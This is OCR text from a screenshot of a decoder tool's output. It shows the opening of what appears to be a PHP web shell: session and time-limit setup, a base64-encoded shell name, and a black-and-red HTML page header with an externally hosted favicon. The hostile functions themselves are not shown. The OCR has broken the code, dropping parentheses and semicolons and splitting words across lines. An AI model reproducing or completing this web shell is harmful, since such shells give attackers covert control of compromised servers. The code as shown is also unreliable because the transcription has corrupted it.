
Decoded Output
download
?>
<?php
@session_start();

@set_time_limit(
0
$sh_id
 = 
"WyYjODIyNDtdIC4vQ2VtcExlIFsmIzgyMj
Q7XQ=="
$sh_name
 = base64_decode(
$sh_id
$sh_mainurl
 = 
""
$html_start
 = 
'<html><head>

<p align="center">

<title>'
.getenv(
""
).
'  '
.
$sh_name
.
'</title><
link REL="SHORTCUT ICON" HREF="http://swarar
akyat.files.wordpress.com/2007/06/indonesia_
flag.gif"></link>

<style type="text/css">

<!--

body,table { font-family:verdana;font-size:1
1px;color:red;background-color:black; }

table { width:100%; }

table,td { border:1px solid black;margin-to
p:2;margin-bottom:2;padding:5px; }

a { color:lightblue;text-decoration:none; }
